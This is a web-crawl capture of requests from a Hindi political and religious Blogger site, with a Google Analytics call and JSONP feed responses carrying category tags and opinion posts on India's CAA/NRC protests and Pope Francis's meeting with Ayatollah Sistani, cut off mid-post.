request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=427526819&t=pageview&_s=1&dl=http%3A%2F%2Fwww.hindihaqiqat.in%2F2015%2F04%2Fleader-of-ansarullah-sayed-abdul-malik.html&ul=en-us%40posix&dt=Leader%20of%20Ansarullah%20Sayed%20Abdul%20Malik%20Al%20Houthi%20delivers%20a%20speech%20-%20%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%B9%E0%A5%98%E0%A5%80%E0%A5%98%E0%A4%A4&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=386432564&gjid=1099468703&cid=1418647356.1768985405&tid=UA-52253253-1&_gid=477565695.1768985405&_r=1&_slc=1&z=2116840336
body_size: -450
content:
2,cG-KRN4826G3E

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hindihaqiqat.in/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery111009087254006969987_1768985403755&_=1768985403757
body_size: 4359
content:
// API callback
jQuery111009087254006969987_1768985403755({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978"},"updated":{"$t":"2025-12-29T16:13:47.978+05:30"},"category":[{"term":"iran"},{"term":"Israel"},{"term":"america"},{"term":"Yemen"},{"term":"Saudi Arabia"},{"term":"Shia"},{"term":"Syria"},{"term":"Iraq"},{"term":"India"},{"term":"Middle East"},{"term":"Sunni"},{"term":"Lebanon"},{"term":"khamenei"},{"term":"ईरान"},{"term":"ISIS"},{"term":"Palestine"},{"term":"islam"},{"term":"Hasan Nasrallah"},{"term":"Hezbollah"},{"term":"इजराइल"},{"term":"BJP"},{"term":"Islamic republic"},{"term":"Saudi"},{"term":"arab"},{"term":"bharat"},{"term":"houthi"},{"term":"यमन"},{"term":"लेबनान"},{"term":"Bahrain"},{"term":"JNU"},{"term":"attack"},{"term":"invasion"},{"term":"nuclear deal"},{"term":"war"},{"term":"इस्लाम"},{"term":"भारत"},{"term":"सीरिया"},{"term":"muslims"},{"term":"resistance"},{"term":"अमेरीका"},{"term":"शिया"},{"term":"सऊदी अरब"},{"term":"European Union"},{"term":"Filistin"},{"term":"Media"},{"term":"Modi"},{"term":"Nasrallah"},{"term":"Nigeria"},{"term":"P5+1"},{"term":"RSS"},{"term":"Russia"},{"term":"Wahabi"},{"term":"इराक"},{"term":"नसरल्लाह"},{"term":"सऊदी"},{"term":"हिंदुस्तान"},{"term":"Assad"},{"term":"Ayatullah"},{"term":"Congress"},{"term":"Delhi"},{"term":"Deshdroh"},{"term":"Deshprem"},{"term":"Egypt"},{"term":"Eid"},{"term":"GCC"},{"term":"Gaza"},{"term":"History"},{"term":"Imam Khomeini"},{"term":"Intifada"},{"term":"Islamic Movement of Nigeria"},{"term":"Kashmir"},{"term":"Khomeini"},{"term":"Muharram"},{"term":"Pakistan"},{"term":"Paris"},{"term":"Revolution"},{"term":"Saud"},{"term":"Shafai"},{"term":"Sheikh Nimr"},{"term":"UN"},{"term":"US"},{"term":"Zakzaki"},{"term":"Zakzaky"},{"term":"ashahinshnuta"},{"term":"ashanshilta"},{"term":"conflict"},{"term":"decisive storm"},{"term":"mazhab"},{"term":"qatar"},{"term":"world powers"},{"term":"अमरीका"},{"term":"असहनशीलता"},{"term":"आरएसएस"},{"term":"खामेनई"},{"term":"फिलिस्तीन"},{"term":"बहरैन"},{"term":"बीजेपी"},{"term":"मुसलमान"},{"term":"मुस्लमान"},{"term":"मुहर्रम"},{"term":"मोदी"},{"term":"रूस"},{"term":"सुन्नी"},{"term":"हमला"},{"term":"हसन नसरल्लाह"},{"term":"हिजबुल्लाह"},{"term":"#IndiaAgainstCAA"},{"term":"#IndiaAgainstNRC"},{"term":"2015 हज"},{"term":"ABVP"},{"term":"Abdul Malik"},{"term":"Al-Khalifa"},{"term":"Al-Qaeda"},{"term":"Amir Khan"},{"term":"Ansarullah"},{"term":"Arab Spring"},{"term":"Article 370"},{"term":"Autonomy"},{"term":"Ayatollah"},{"term":"Ayatullah Sistani"},{"term":"Azadi"},{"term":"Bangladesh"},{"term":"Bapu"},{"term":"Baqi"},{"term":"Buddhist"},{"term":"Burma"},{"term":"CAA"},{"term":"CAB"},{"term":"Chemical Weapons"},{"term":"Christan"},{"term":"Christian"},{"term":"Citizenship Amendment Act"},{"term":"Civil War"},{"term":"Crane crash"},{"term":"Crisis"},{"term":"Dabholkar"},{"term":"Djibouti"},{"term":"Eden"},{"term":"Firqawariyat"},{"term":"France"},{"term":"Gandhi Ji"},{"term":"Godse"},{"term":"Hajj"},{"term":"Hajj 2015"},{"term":"Hizbulla"},{"term":"Hussain"},{"term":"Ibane Taimiya"},{"term":"Ibrahim"},{"term":"Imam Hasan"},{"term":"Iran Deal"},{"term":"Isai"},{"term":"Islamic State"},{"term":"J. Fatima"},{"term":"JNUSU"},{"term":"Jannatul Baqi"},{"term":"Javad Zarif"},{"term":"Jerusalem"},{"term":"Jhon Kerry"},{"term":"Jordan"},{"term":"Kalburgi"},{"term":"Kanhaiya Kumar"},{"term":"Karbala"},{"term":"Kashmiri Pandit"},{"term":"Letter4u"},{"term":"Libya"},{"term":"LoC"},{"term":"Madina"},{"term":"Mamla"},{"term":"Meeting"},{"term":"Mina"},{"term":"Mohandas"},{"term":"Mumbai"},{"term":"Musalman"},{"term":"Muslim"},{"term":"Myanmar"},{"term":"NRC"},{"term":"Najaf"},{"term":"Nation"},{"term":"Nepal"},{"term":"Netanyahu"},{"term":"Nigeria Army"},{"term":"Notebandi"},{"term":"Pandit Nehru"},{"term":"Patriotism"},{"term":"PoK"},{"term":"Pope Francis"},{"term":"Qalamoun"},{"term":"Quds"},{"term":"Raghib Harb"},{"term":"Raja Hari Singh"},{"term":"Reviving Hope"},{"term":"Rohingya"},{"term":"Rohith Vemula"},{"term":"SRK"},{"term":"Saddam"},{"term":"Sana"},{"term":"Sangh"},{"term":"Sarkaar"},{"term":"Sect"},{"term":"Sectarian war"},{"term":"Secular"},{"term":"Sheikh Abdulla"},{"term":"Shia crescent"},{"term":"Sufi"},{"term":"Syed Hasan Nasrallah"},{"term":"Takfiri"},{"term":"Tolerance"},{"term":"Turkey"},{"term":"UNSC"},{"term":"United States"},{"term":"Unity"},{"term":"Vienna"},{"term":"WWIII"},{"term":"West"},{"term":"West Asia"},{"term":"World War 3"},{"term":"Zaidi"},{"term":"bhukamp"},{"term":"communal harmony"},{"term":"crying"},{"term":"democracy"},{"term":"earthquake"},{"term":"ibne Wahab"},{"term":"intellect"},{"term":"khutba"},{"term":"madad"},{"term":"moqawamat"},{"term":"pansare"},{"term":"religion"},{"term":"restoring hope"},{"term":"secularism"},{"term":"stampede"},{"term":"tribes"},{"term":"truce"},{"term":"अल-काएदा"},{"term":"अवाम"},{"term":"असद"},{"term":"आमिर खान"},{"term":"आज़ादी"},{"term":"इत्तेहाद"},{"term":"इमाम"},{"term":"इमाम खोमीनी"},{"term":"इमाम हुसैन"},{"term":"इसाई"},{"term":"इस्लामिक स्टेट"},{"term":"इस्लामी इन्केलाब"},{"term":"ओलेमा"},{"term":"कर्बला"},{"term":"कांग्रेस"},{"term":"खुमैनी"},{"term":"गाजा"},{"term":"जंग"},{"term":"जम्हूरी-ए-इस्लामी"},{"term":"दलित"},{"term":"दिल्ली"},{"term":"दिसिसिव स्ट्रोम"},{"term":"देशभक्ति"},{"term":"देशविरोध"},{"term":"धर्मनिरपेक्षता"},{"term":"नकबा"},{"term":"पेरिस"},{"term":"बंगलादेश"},{"term":"बजरंग दल"},{"term":"बर्मा"},{"term":"ब्रिटिश"},{"term":"भगदड़"},{"term":"भा ज पा"},{"term":"भाजपा"},{"term":"मीना"},{"term":"मुंबई"},{"term":"मुतह्हरी"},{"term":"म्यांमार"},{"term":"यौमे क़ुद्स"},{"term":"रेविविंग होप"},{"term":"रोहिंग्या"},{"term":"लोकतंत्र"},{"term":"वर्ल्ड वार"},{"term":"विपक्ष"},{"term":"विश्व युद्ध 3"},{"term":"शाफई"},{"term":"शाहरुख़ खान"},{"term":"सरकार"},{"term":"हज हादसा"},{"term":"हुसैन"},{"term":"क़ुद्स"},{"term":"ज़िलकाद"}],"title":{"type":"text","$t":"हिंदी हक़ीक़त"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"83"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-9112819766871081605"},"published":{"$t":"2020-01-01T19:23:00.001+05:30"},"updated":{"$t":"2020-01-01T19:23:42.631+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstCAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstNRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizenship Amendment Act"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patriotism"}],"title":{"type":"text","$t":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"},"content":{"type":"html","$t":"\u003Cdiv\u003Eआज पूरे भारतवर्ष में \u003Cb\u003Eसंविधान\u003C\/b\u003E बचानेके लिए जारी \u003Cb\u003Eलड़ाई\u003C\/b\u003E में आम शहरी जुड़ा हुआ है। जो लोग इस लड़ाई का हिस्सा नही भी है उन्हें पता है की \u003Cb\u003Eमीडिया\u003C\/b\u003E कुछ भी कहे, \u003Cb\u003Eसच पर वही लोग है जो सड़को पर उतरे हुए है।\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसरकार के पास सारी \u003Cb\u003Eमीडिया मशीनरी\u003C\/b\u003E मौजूद है और वह इसका भरपूर फायदा उठा रही है। फिर वह सरकारी मीडिया चैनल हो या किसी कंपनी का न्यूज़ स्टूडियो, सभी सरकार की \"\u003Cb\u003Eजय जय कार\u003C\/b\u003E\" कर रहे है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में \u003Cb\u003Eसोशल मीडिया\u003C\/b\u003E सच्चाई को लोगो तक पहुचाने का एक ज़रूरी काम कर रहा है। \u003Cb\u003Eभले ही सरकार के पास पैसा है, स्टूडियो है, लोग है, कारकुन है; लेकिन अवाम के पास लड़ने का इरादा है।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआप कहीं भी चले जाए, दिल्ली हो या मुम्बई, हैदराबद हो या केरल, कोलकाता हो या उड़ीसा। आप को एक भी शहर ऐसा नही मिलेगा जहां सरकार के खिलाफ आवाज़ सुनाई नही देगी। लेकिन इन सब आवाज़ों के बीच, \u003Cb\u003Eमीडिया की खामोशी\u003C\/b\u003E कुछ और ही कह रही है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयह मीडिया \u003Cb\u003Eबिका\u003C\/b\u003E हुआ है, \u003Cb\u003Eदलाल\u003C\/b\u003E है। \u003Cb\u003Eनेतागणों\u003C\/b\u003E के \u003Cb\u003Eभाषण\u003C\/b\u003E और चापलूसी भरी \"\u003Cb\u003Eमन की बात\u003C\/b\u003E\" दिखाने के लिए अग्रसर तो है लेकिन \u003Cb\u003Eजनता की आवाज़\u003C\/b\u003E जनता तक पहुचाने के लिए कोई कदम नही उठा रहा।\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में सोशल मीडिया \u003Cb\u003Eमज़लूम जनता की आवाज़\u003C\/b\u003E बन कर सामने आया है। आप ट्विटर, फेसबुक, हेलो, व्हाट्स ऐप्प कहीं भी देख लीजिये, सरकार के IT सेल के सामने जनता के \u003Cb\u003Eधुरंधर\u003C\/b\u003E जान लगाए खड़े है। छोटी से छोटी सभा हो या बड़ी रैलिया, \u003Cb\u003Eसोशल मीडिया पर आप को जनता की असली आवाज़ साफ सुनाई देंगी।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआज भारत में जो \"\u003Cb\u003Eआज़ादी\u003C\/b\u003E\" की गूंज सुनाई दे रही है वो बिकाऊ गोदी मीडिया अगर ना भी दिखाए तो \u003Cb\u003Eजनता की आवाज़ सोशल मीडिया से बाहर आ रही है और इसी के माध्यम से इसका असर हर तरफ फैलेगा और हम देखेंगे की सच की जीत होंगी।\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/9112819766871081605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html","title":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hindihaqiqat.in/feeds/posts/default?alt=json-in-script&callback=jQuery111009087254006969987_1768985403755&_=1768985403756
body_size: 138555
content:
// API callback
jQuery111009087254006969987_1768985403755({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978"},"updated":{"$t":"2025-12-29T16:13:47.978+05:30"},"category":[{"term":"iran"},{"term":"Israel"},{"term":"america"},{"term":"Yemen"},{"term":"Saudi Arabia"},{"term":"Shia"},{"term":"Syria"},{"term":"Iraq"},{"term":"India"},{"term":"Middle East"},{"term":"Sunni"},{"term":"Lebanon"},{"term":"khamenei"},{"term":"ईरान"},{"term":"ISIS"},{"term":"Palestine"},{"term":"islam"},{"term":"Hasan Nasrallah"},{"term":"Hezbollah"},{"term":"इजराइल"},{"term":"BJP"},{"term":"Islamic republic"},{"term":"Saudi"},{"term":"arab"},{"term":"bharat"},{"term":"houthi"},{"term":"यमन"},{"term":"लेबनान"},{"term":"Bahrain"},{"term":"JNU"},{"term":"attack"},{"term":"invasion"},{"term":"nuclear deal"},{"term":"war"},{"term":"इस्लाम"},{"term":"भारत"},{"term":"सीरिया"},{"term":"muslims"},{"term":"resistance"},{"term":"अमेरीका"},{"term":"शिया"},{"term":"सऊदी अरब"},{"term":"European Union"},{"term":"Filistin"},{"term":"Media"},{"term":"Modi"},{"term":"Nasrallah"},{"term":"Nigeria"},{"term":"P5+1"},{"term":"RSS"},{"term":"Russia"},{"term":"Wahabi"},{"term":"इराक"},{"term":"नसरल्लाह"},{"term":"सऊदी"},{"term":"हिंदुस्तान"},{"term":"Assad"},{"term":"Ayatullah"},{"term":"Congress"},{"term":"Delhi"},{"term":"Deshdroh"},{"term":"Deshprem"},{"term":"Egypt"},{"term":"Eid"},{"term":"GCC"},{"term":"Gaza"},{"term":"History"},{"term":"Imam Khomeini"},{"term":"Intifada"},{"term":"Islamic Movement of Nigeria"},{"term":"Kashmir"},{"term":"Khomeini"},{"term":"Muharram"},{"term":"Pakistan"},{"term":"Paris"},{"term":"Revolution"},{"term":"Saud"},{"term":"Shafai"},{"term":"Sheikh Nimr"},{"term":"UN"},{"term":"US"},{"term":"Zakzaki"},{"term":"Zakzaky"},{"term":"ashahinshnuta"},{"term":"ashanshilta"},{"term":"conflict"},{"term":"decisive storm"},{"term":"mazhab"},{"term":"qatar"},{"term":"world powers"},{"term":"अमरीका"},{"term":"असहनशीलता"},{"term":"आरएसएस"},{"term":"खामेनई"},{"term":"फिलिस्तीन"},{"term":"बहरैन"},{"term":"बीजेपी"},{"term":"मुसलमान"},{"term":"मुस्लमान"},{"term":"मुहर्रम"},{"term":"मोदी"},{"term":"रूस"},{"term":"सुन्नी"},{"term":"हमला"},{"term":"हसन नसरल्लाह"},{"term":"हिजबुल्लाह"},{"term":"#IndiaAgainstCAA"},{"term":"#IndiaAgainstNRC"},{"term":"2015 हज"},{"term":"ABVP"},{"term":"Abdul Malik"},{"term":"Al-Khalifa"},{"term":"Al-Qaeda"},{"term":"Amir Khan"},{"term":"Ansarullah"},{"term":"Arab Spring"},{"term":"Article 370"},{"term":"Autonomy"},{"term":"Ayatollah"},{"term":"Ayatullah Sistani"},{"term":"Azadi"},{"term":"Bangladesh"},{"term":"Bapu"},{"term":"Baqi"},{"term":"Buddhist"},{"term":"Burma"},{"term":"CAA"},{"term":"CAB"},{"term":"Chemical Weapons"},{"term":"Christan"},{"term":"Christian"},{"term":"Citizenship Amendment Act"},{"term":"Civil War"},{"term":"Crane crash"},{"term":"Crisis"},{"term":"Dabholkar"},{"term":"Djibouti"},{"term":"Eden"},{"term":"Firqawariyat"},{"term":"France"},{"term":"Gandhi Ji"},{"term":"Godse"},{"term":"Hajj"},{"term":"Hajj 2015"},{"term":"Hizbulla"},{"term":"Hussain"},{"term":"Ibane Taimiya"},{"term":"Ibrahim"},{"term":"Imam Hasan"},{"term":"Iran Deal"},{"term":"Isai"},{"term":"Islamic State"},{"term":"J. Fatima"},{"term":"JNUSU"},{"term":"Jannatul Baqi"},{"term":"Javad Zarif"},{"term":"Jerusalem"},{"term":"Jhon Kerry"},{"term":"Jordan"},{"term":"Kalburgi"},{"term":"Kanhaiya Kumar"},{"term":"Karbala"},{"term":"Kashmiri Pandit"},{"term":"Letter4u"},{"term":"Libya"},{"term":"LoC"},{"term":"Madina"},{"term":"Mamla"},{"term":"Meeting"},{"term":"Mina"},{"term":"Mohandas"},{"term":"Mumbai"},{"term":"Musalman"},{"term":"Muslim"},{"term":"Myanmar"},{"term":"NRC"},{"term":"Najaf"},{"term":"Nation"},{"term":"Nepal"},{"term":"Netanyahu"},{"term":"Nigeria Army"},{"term":"Notebandi"},{"term":"Pandit Nehru"},{"term":"Patriotism"},{"term":"PoK"},{"term":"Pope Francis"},{"term":"Qalamoun"},{"term":"Quds"},{"term":"Raghib Harb"},{"term":"Raja Hari Singh"},{"term":"Reviving Hope"},{"term":"Rohingya"},{"term":"Rohith Vemula"},{"term":"SRK"},{"term":"Saddam"},{"term":"Sana"},{"term":"Sangh"},{"term":"Sarkaar"},{"term":"Sect"},{"term":"Sectarian war"},{"term":"Secular"},{"term":"Sheikh Abdulla"},{"term":"Shia crescent"},{"term":"Sufi"},{"term":"Syed Hasan Nasrallah"},{"term":"Takfiri"},{"term":"Tolerance"},{"term":"Turkey"},{"term":"UNSC"},{"term":"United States"},{"term":"Unity"},{"term":"Vienna"},{"term":"WWIII"},{"term":"West"},{"term":"West Asia"},{"term":"World War 3"},{"term":"Zaidi"},{"term":"bhukamp"},{"term":"communal harmony"},{"term":"crying"},{"term":"democracy"},{"term":"earthquake"},{"term":"ibne Wahab"},{"term":"intellect"},{"term":"khutba"},{"term":"madad"},{"term":"moqawamat"},{"term":"pansare"},{"term":"religion"},{"term":"restoring hope"},{"term":"secularism"},{"term":"stampede"},{"term":"tribes"},{"term":"truce"},{"term":"अल-काएदा"},{"term":"अवाम"},{"term":"असद"},{"term":"आमिर खान"},{"term":"आज़ादी"},{"term":"इत्तेहाद"},{"term":"इमाम"},{"term":"इमाम खोमीनी"},{"term":"इमाम हुसैन"},{"term":"इसाई"},{"term":"इस्लामिक स्टेट"},{"term":"इस्लामी इन्केलाब"},{"term":"ओलेमा"},{"term":"कर्बला"},{"term":"कांग्रेस"},{"term":"खुमैनी"},{"term":"गाजा"},{"term":"जंग"},{"term":"जम्हूरी-ए-इस्लामी"},{"term":"दलित"},{"term":"दिल्ली"},{"term":"दिसिसिव स्ट्रोम"},{"term":"देशभक्ति"},{"term":"देशविरोध"},{"term":"धर्मनिरपेक्षता"},{"term":"नकबा"},{"term":"पेरिस"},{"term":"बंगलादेश"},{"term":"बजरंग दल"},{"term":"बर्मा"},{"term":"ब्रिटिश"},{"term":"भगदड़"},{"term":"भा ज पा"},{"term":"भाजपा"},{"term":"मीना"},{"term":"मुंबई"},{"term":"मुतह्हरी"},{"term":"म्यांमार"},{"term":"यौमे क़ुद्स"},{"term":"रेविविंग होप"},{"term":"रोहिंग्या"},{"term":"लोकतंत्र"},{"term":"वर्ल्ड वार"},{"term":"विपक्ष"},{"term":"विश्व युद्ध 3"},{"term":"शाफई"},{"term":"शाहरुख़ खान"},{"term":"सरकार"},{"term":"हज हादसा"},{"term":"हुसैन"},{"term":"क़ुद्स"},{"term":"ज़िलकाद"}],"title":{"type":"text","$t":"हिंदी हक़ीक़त"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"83"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6383711776430303000"},"published":{"$t":"2021-03-09T20:06:00.001+05:30"},"updated":{"$t":"2021-03-09T20:13:14.915+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayatullah Sistani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Najaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pope Francis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"}],"title":{"type":"text","$t":"Pope Francis ki Ayatollah Sistani se Mulaqat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6 March 2021\u003C\/b\u003E ka din duniya ke do bade mazhabo ke liye ek khas raha jab \u003Cb\u003EChristians\u003C\/b\u003E ke sabse bade religious authority,\u003Cb\u003E Pope Francis\u003C\/b\u003E, ne \u003Cb\u003EMusalmano ke Shia Mazhab\u003C\/b\u003E ke sabse bade religious authority, \u003Cb\u003EAyatollah Sistani\u003C\/b\u003E se Mulaqat ki.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDono leaders ke offices se jaari press vigyapti ke anusar ye kaha gaya ki \u003Cb\u003Emulaqat dono mazhab ke logo ke beech bhaichara badhane aur dono logo ko qareeb lane ke liye thi.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELekin usi darmiyan kuch gosho kinaro se chand sawal bhi saamne aa rahe the;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- jaise kyu Pope Francis ne 2021 ke saal  ko mulaqat ke liye chuna?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kyu President Trump ke POTUS office chhodne ke baad ye iqdaam liya gaya?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya is mulaqat ke piche American President Joe Biden ki branding to nahi?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya America Iraq me kuch din aur rehna chahta hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya Pope ki visit Iraq ke Christian samuday ke protection ke maddenazar karai gayi hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAise bahot se sawalaat logo ke zehno me ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAaiye is meeting par thoda sa analysis karte hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESabse pehle ye dekhna zaruri hai ki \u003Cb\u003EPope Francis\u003C\/b\u003E ne Musalmano ke bade authority se ye pehli mulaqat nahi ki hai, iske pehle bhi wo\u003Cb\u003E Al Azhar University ke Imam Ahmed Al Tyeb se 2019\u003C\/b\u003E me Vatican City me meeting kar chuke hai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIslam ne kabhi dusre mazhab aur millat ke logo se \u003Cb\u003Emilne 